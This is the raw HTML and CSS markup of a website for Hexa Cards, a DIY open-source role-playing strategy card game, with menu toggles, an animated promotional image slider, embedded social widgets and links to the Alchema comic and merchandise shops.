<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimYZnFwrqLpaBe5ca9ChD-k2_Fmx7WriuR_A5rJ3JBtmdsiB4TaM51ffcTNuIVOsCW98z4rqtreMbnvGbDmqqQnSyIvzx_ISW9QmaIqrdr10ujwdkLyalc-OIqAVqVfgAVPfnMwUQ87vI/w1110-h832-no/) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style='color:black'>Hexa MagMat</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border: none; overflow: hidden; width: 100%; height: 300px;'></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer1' scrolling='no' src='https://snapwidget.com/embed/528843' style='border: none; overflow: hidden; width: 100%; height: 75px;'></iframe>
</div>
</div>
</div></div></div>
<div id='cateringbuttons' style='display:none;'>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsXb_CHcMD8kU6pWB1LqqdFe499h5uYXnNWv6hZK5rhtRQV-JiclopLtdGViK21gCc9haDD2NeUn03DJv6uwWNnGQWiRICY84TOxCOD13fPiv_bM_nQ96waJwdkhHBhnayfBC87bTR5hSX/w994-h745-no/) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebutton1").style.display="inline";document.getElementById("cateringmenuexpand1").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style=''><span style='color:black;'>CARDS</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebutton1").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpand1").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpand1' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;'>
<div style='display:inline;width:30vw;margin:0px auto;font-family:pt sans narrow;font-size:4vw;'>
  Hexa Cards is a DIY Open Source Strategy<br/>Role Playing Game.<br/>For More visit</div>
</div>
<div style='text-align:center;'>
<div><table id='hexacardslogotb' style=''><tbody><tr><td style='display:none;'><div style='display:none;width:5vw;height:15vw;background:white;'><div style='background:url(https://static.vecteezy.com/system/resources/previews/000/081/751/non_2x/free-ampersand-vectors.jpg);background-size:15vw;background-position:-1.2vw bottom;height:5vw;width:5vw;position:relative;top:5vw;right:.9vw;'></div></div></td><td style=';'><div id='hexacardslogo' style=''><a href='http://www.hexa.cards' style='color:white;'><div style='width:;color:white;'>&nbsp;<br/><br/><br/><br/></div></a></div></td></tr></tbody></table></div>
<div style='font-family:bungee;font-size:2.5vw;'></div>
</div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/proxy/AVvXsEhEfZPdPXW2DIaqKlKDTfdcWnysVRF2Ua03wRca7rwoIGJ0bNH-TLTK-f_VPKV0xAjIV2EVznudc4OBK3z3t57Gg1h0ZL65kahcpGLSAU0WBWar1nDQ7O0k58Z2I6k2x9lgwlmi16JjtT0lqVw07XThfeZDSro=s0-d) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: right; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-align: right; text-shadow: none;'>
<h style='color:black;'>COMICS</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADO3j4iBz4pjEPhIaQF2rKhfQeRcB_WuppL9RodY3MyqeejWRo416rXbTaIFSrqP9_rOOWfyyRoKImBfwCc9mX70XtbxA95Tt9VM6uuVLPy7iAvHLtdIb6EoWAqBqzRw2Z7yl7H8yHNOi/w994-h745-no/) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style='color:black'>ART</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border: none; overflow: hidden; width: 100%; height: 300px;'></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer1' scrolling='no' src='https://snapwidget.com/embed/528843' style='border: none; overflow: hidden; width: 100%; height: 75px;'></iframe>
</div>
</div>
</div></div></div>
<div id='cateringbuttons' style='display:none;'>
<table id='cateringmenu' onMouseOver='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsXb_CHcMD8kU6pWB1LqqdFe499h5uYXnNWv6hZK5rhtRQV-JiclopLtdGViK21gCc9haDD2NeUn03DJv6uwWNnGQWiRICY84TOxCOD13fPiv_bM_nQ96waJwdkhHBhnayfBC87bTR5hSX/w994-h745-no/) no-repeat center;'><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebutton1").style.display="inline";document.getElementById("cateringmenuexpand1").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float:left;background:transparent;padding:0px 10px 0px 10px;opacity:1;cursor:pointer;'>
<h style=''><span style='color:black;'>CARDS</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebutton1").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpand1").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpand1' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;'>
<div style='display:inline;width:30vw;margin:0px auto;font-family:pt sans narrow;font-size:4vw;'>
  Hexa Cards is a DIY Open Source Strategy<br/>Role Playing Game.<br/>For More visit</div>
</div>
<div style='text-align:center;'>
<div><table id='hexacardslogotb' style=''><tr><td style='display:none;'><div style='display:none;width:5vw;height:15vw;background:white;'><div style='background:url(https://static.vecteezy.com/system/resources/previews/000/081/751/non_2x/free-ampersand-vectors.jpg);background-size:15vw;background-position:-1.2vw bottom;height:5vw;width:5vw;position:relative;top:5vw;right:.9vw;'></div></div></td><td style=';'><div id='hexacardslogo' style=''><a href='http://www.hexa.cards' style='color:white;'><div style='width:;color:white;'>&nbsp;<br/><br/><br/><br/></div></a></div></td></tr></table></div>
<div style='font-family:bungee;font-size:2.5vw;'></div>
</div>
</div>
</div>
<table id="cateringmenu" onmouseover="" style="color:white;text-align:left; border:;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0DiPKrkD_7ChVC5dBHO-s4rYm5ta-esM0LmsehvQwSqCTBx79tQqQMD8UGy1zWi7HjB8G3oILs_ljWADAcURxFBcssxiUyQFw9r96ebdAydAxjaM7J9Hf=s0-d) no-repeat center;"><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:right;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;text-align:right;'>
<h style='color:black;'>COMICS</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
<table id='cateringmenu' onMouseOver='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADO3j4iBz4pjEPhIaQF2rKhfQeRcB_WuppL9RodY3MyqeejWRo416rXbTaIFSrqP9_rOOWfyyRoKImBfwCc9mX70XtbxA95Tt9VM6uuVLPy7iAvHLtdIb6EoWAqBqzRw2Z7yl7H8yHNOi/w994-h745-no/) no-repeat center;'><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<h style='color:black'>ART</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowTransparency='true' class='snapwidget-widget' frameborder='0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border:none; overflow:hidden; width:100%; '></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowTransparency='true' class='snapwidget-widget' frameborder='0' scrolling='no' src='https://snapwidget.com/embed/528843' style='border:none; overflow:hidden; width:100%; '></iframe>
</div>
</div>
</div></div></div></div>
<div id='shutter'>
<div class='georgetown' style='overflow:hidden;font-size:1.5em;color:white;opacity:1;font-family:arvo;line-height:;'>
<style>
.slider {
  text-align:center;
  width: 80vw;
  height: 20vw;
  margin:0px auto;
  float:;
}
.slide1,.slide2,.slide3,.slide4,.slide5,.slide6,.slide7,.slide8,.slide9,.slide10 {
  position: absolute;
  width: 80vw;
  height: 20vw;
border-radius:0px;

}
.slide1 {
  background: url(https://www.publicdomainpictures.net/pictures/100000/velka/sun-through-tree-leaves.jpg)no-repeat center;
      background-size: cover;
      animation:fade 40s cubic-bezier(0,1,0,1) infinite;

} 
.slide2 {
  background:white url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWsYGaA4UI7tgBus-PEOkPmbxPle48RhH4Ejwrh_B-uOyZu9H5rtfpxVr1fWEJlI9AgJMhXCkSTJYYs8iwtDHax9Nki5JL-e7bUChujhdmQVYph07-Ht1WCOqMTnyfa-AtF_OegpLskeE/w1392-h783-no/) no-repeat;
      background-size: cover;
      animation:fade2 40s cubic-bezier(0,1,0,1) infinite;

}
.slide3 {
    background: url(https://www.philosophytalk.org/sites/default/files/styles/large_blog__900x400_/public/schoolgirl-running-from-her-imagination-26513-1920x1080.jpg?itok=KNSo5p9s)no-repeat center;
      background-size: cover;
  background-position:0 -12vw;
      animation:fade3 40s cubic-bezier(0,1,0,1) infinite;

}


.slide4 {
    background: url(https://i.imgur.com/ok5t0KN.jpg)no-repeat center;
      background-size: cover;
  background-position:0 -10vw;
      animation:fade4 40s cubic-bezier(0,1,0,1) infinite;

}


.slide5 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXnJT01QfCkTSa-5FCh2y5FlmCgwYPaYg0fslQCdXt-OJpVrvDZRbyhF8KGmRa0v-pPqkFdleGr2sIG4BhAB7DCGHem0DWMsBUbZzhAKrVDSiBaVXlUXRmnntXadNbb1Pn1TzpDKQ2N9e68w=s0-d)no-repeat center;
      background-size: cover;
      animation:fade5 40s cubic-bezier(0,1,0,1) infinite;

}

.slide6 {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhTzpE1TUrW7F2XVIJG5n_QaRsXuA2o3pMmlP5oYMohIMESDn5DZvE7cfuEAC3lHz-0-97-VIBxGEM3cmkTuLdSJaTbb8V6W4DR89oNUg7HFwmDdvQBknxmH76vHjBMQVTwjDYR0sD8yyZ/s1600/RDH_2013-09-26RDH_1521.jpg)no-repeat center;
      background-size: cover;
      animation:fade6 40s cubic-bezier(0,1,0,1) infinite;

}


.slide7 {
    background: url()no-repeat top;
      background-size: cover;
      animation:fade7 40s cubic-bezier(0,1,0,1) infinite;

}


.slide8 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrxz34F_IOTc_HojhnB5RPRwVM5RBDWq2_bhYCqvf2H8wgP_S5iATIqKlzgeKX_zx2XG7SUAinPHmJs3Rvp4dntro268D6fzgM5d0Qb2mAXnwVZ-0Ce8euZNAm=s0-d)no-repeat center;
      background-size: cover;
      animation:fade8 40s cubic-bezier(0,1,0,1) infinite;

}

.slide9 {
    background: url(https://blind.com/wp-content/uploads/2012/09/02b.jpg)no-repeat center;
      background-size: cover;
      animation:fade9 40s cubic-bezier(0,1,0,1) infinite;

}


.slide10 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d)no-repeat center;
      background-size: cover;
	  background-position:0 -2vw;
      animation:fade10 40s cubic-bezier(0,1,0,1) infinite;

}


@keyframes fade
{
  0%    {opacity:1;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:1;}
}

@keyframes fade2
{
  0%    {opacity:0;}
  10%   {opacity:1;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade3
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:1;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}
@keyframes fade4
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:1;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade5
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:1;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade6
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:1;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade7
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:1;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade8
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:1;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade9
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:1;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade10
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:1;}
  100%  {opacity:0;}
}

</style>
<div class='slider'>
<div class='slide1'><div style='font-size:1.7vw;color:white;position:relative;top:61%;width:98%;opacity:1;padding:0%;font-family:condiment;'><div style='position:relative;bottom:0vw;'><h1 style='width:100%;'>Thank You!</h1></div></div></div>
<div class='slide2'>
<div style='background:rgba(0,0,0,0.3);margin:0px;position:relative;top:5vw;'>
<div style='font-family:Arvo;'>Hexa Cards: The Open-Source<br/>DIY Roll Playing Strategy Game
</div>
</div>
</div>
<div class='slide3'><div style='font-size:5vw;background:white;color:black;position:relative;;width:40vw;height:20vw;opacity:1;padding:1%;margin-left:;float:right;'><p style='margin-left:0px;background:;text-align:center;font-family:abril fatface;color:black;background:white;position:relative;bottom:1.5vw;'>realize your<br/>dreams!<br/><br/><br/></p></div></div>
<div class='slide4'><div style='margin:0px auto;text-align:center;font-size:3vw;background:transparent;color:white;position:relative;top:4vw;width:80vw;opacity:.8;padding:1%;font-family:open sans;'><p style='margin-left:;display:inline;'>Explore our landscapes</p><br/><h1 style='padding-top:20px;font-family:special elite;font-size:5vw;text-align:center;'>and your own...</h1></div></div>
<div class='slide5'><div stlye=''><div style='background:rgba(255,255,255,0.9);position:relative;top:10vw;width:auto;line-height:.9em;font-family:allerta stencil;font-size:4vw;color:white;opacity:1;padding:1%;'><a href='https://www.redbubble.com/people/z3nbunny' style='color:black;'>Check out RedBubble </a><div style='font-size:.7em;color:#c4001c;font-family:open sans;'>Cases, Stickers, Bags, Mugs, Posters & more...</div></div></div></div>
<div class='slide6'><div style='font-family:Montserrat;font-size:3vw;background:white;color:#49b1d7;position:absolute;bottom:0px;width:98%;opacity:1;padding:1%;'>Get Cards, Boards & Accesories @ <a href='https://squareup.com/market/plust3ch/'>The Hexa Shop</a></div></div>
<div class='slide7'><div style='background:rgba(0,0,0,0.3);margin:0px;position:relative;top:5vw;'>
<div style='font-family:Arvo;'>Expect the unexpected<br/>from every encounter
</div>
</div></div>
<div class='slide8'><div style='font-size:3.5vw;background:black;color:#ffdf25;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Join a cast of beings from all time and space.</div></div>
<div class='slide9'><div style='font-size:3.5vw;background:white;color:black;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Wield any weapon imaginable</div></div>
<div class='slide10'><div style='font-size:3vw;background:white;color:black;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Wake up Dreaming.</div></div>
</div>
</div>
<!-- END TAKEOVER -->
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.hexa.cards/p/art.html'>art</a>
</li>
<li>
<a href='https://www.hexa.cards/p/bio.html'>bio</a>
</li>
